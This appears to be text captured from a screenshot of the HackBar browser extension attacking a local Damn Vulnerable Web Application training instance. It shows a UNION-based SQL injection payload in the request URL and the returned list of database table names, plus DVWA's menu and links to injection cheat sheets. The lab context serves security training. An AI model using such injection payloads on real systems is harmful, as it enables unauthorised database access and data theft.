 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8081/vulnerabilities
/sqli/?id=1' union all select table_name,2
from information_schema.tables where
table_schema = database()-- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select table_name,2 from information_schema.tables where table_schema = database()--
First name: admin
Surname: admin
ID: 1' union all select table_name,2 from information_schema.tables where table_schema = database()--
First name: guestbook
Surname: 2
ID: 1' union all select table_name,2 from information_schema.tables where table_schema = database()--
First name: users
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*